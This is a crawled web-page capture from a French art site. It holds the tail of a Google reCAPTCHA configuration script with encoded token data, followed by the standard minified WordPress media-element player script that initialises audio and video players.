LwpxwbXRww6VaGMK0wqJuw7c0GFgmwpUcZyXCnMO+EQp/wo/DhwjDkcKywo7CrMKxwp/DicKOJcKafcK5w6o+NDtVMwTCv8KJUcOza8O3K8OqwpfDphvCogfDjUl0QHteJ8KOfwXCsTzDqXLDhcO/BMKANsONwpFPZW7DvsKnw53DicKTWMKuwqhywpXDhWTCmBNEJXxmwobDo8Oaw7PCgsKOwq0jw7xtEMKWOGjCvcK2w78ZwqvCkk3CulU6w6vDvmRCdMKUwqnCrFxzwqBMJ8KHw5t4PgtMfj9mWMK/f1kbRcO7wrATTmlBw41JwqDDmMKLd8Oow6DDrh/DlcKDEMO+wqk3ZMOQw5gBw4hSSMOhZcKEVEvCmjXCiX3CmcOIfsKJwrYFYcKww6ZFEsK/KMOVczvDmsOYRRTCkSvCq8K1QDXDnA9twqkiwqLCisOXJh7CpMOfwph2w73Dgi/[base64]/CrGsfLyPDgA1qdMOxwqjCvnUzdMOqD8KBw77Cim0BbyDDg8KcB2DCrwElM8Okw6rDncK4RwvDukXCscKhKsOVLULDpsOZF8O+woTDmjxywqjCv8OqdMKUR8Ojw7rCoQx/RxPClyXCohVTw4Mjw43CpsKIKcKQecK2w55WAH5Dwr7Cs8KZw7nCvsK4wo4kKjlNAcOFGcONwrJYfSNGwrBfw5/[base64]/[base64]/I0vDoyHCkRDDqx5hwrdtwqpowqHDpiYYwqXDoWBRw7vDmQfCjUnDhhXDusKYw6EYw6jDs8OVBxPCo3/DnCNbEF7Di8OYwpDCkMOzHsKPw5UpwoXDoRAnw5rCpl92ecKuw6HCqMKgPMK0wqUvwqTDusOwXMK9wpHCjD/DncOzMmBcKRhuw4zCiTjCl8Kswphaw5/[base64]/CisOFe1lddiXDk2M3HMORAGHCqRAZwqrDi8KCT8K1w7XDtDbCo8K3wpkRw7BDRMORw6HDscOCwrNaw6rDk8OCwrvDvwbDpyHCm3bCqcKvw7rDry/Cl8O9wo3DusKEBGdFw49ow5IcSsKaY1HDg8O7QA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeFQcojAAAAALZWrZa0--Couu8PV9XE0WPOk-qY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,541],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://art-maisonneuve.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wPZs/2WXjKGiaA63btr+uRy1pBth+KHDAA+q/nvjiUM\\u003d\x22,1,0,null,1,1768619091509,0,0,[159,165,112,150,183],null,[195,56,25,154,214],\x22RC-SCUK9KM2VufDsw\x22,null,null,null,null,null,\x220dAFcWeA6wxlHQXMxXyHzs1A1pneMDOVr66ICgpjcpjqzXcpix4HjRHppfnFMatxgYP39oPBytqfBoET_sK3fw0s3c1mTDfGbueQ\x22,1768701891646]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/69f77e1144f75b23d0066719a1582062.js
body_size: 385
content:
/**handles:wp-mediaelement**/
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var e={};return{initialize:function(){(e="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):e).classPrefix="mejs-",e.success=e.success||function(e){var n,t;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(n=e.attributes.autoplay&&"false"!==e.attributes.autoplay,t=e.attributes.loop&&"false"!==e.attributes.loop,n&&e.addEventListener("canplay",function(){e.play()},!1),t&&e.addEventListener("ended",function(){e.play()},!1))},e.customError=function(e,n){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+n.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},n(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(e)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);